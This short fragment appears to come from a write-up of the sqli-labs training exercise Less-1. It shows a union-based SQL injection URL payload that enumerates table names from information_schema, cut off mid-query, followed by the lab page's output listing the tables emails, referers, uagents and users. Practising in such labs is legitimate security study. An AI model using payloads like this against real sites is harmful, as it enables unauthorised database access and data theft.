 /Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users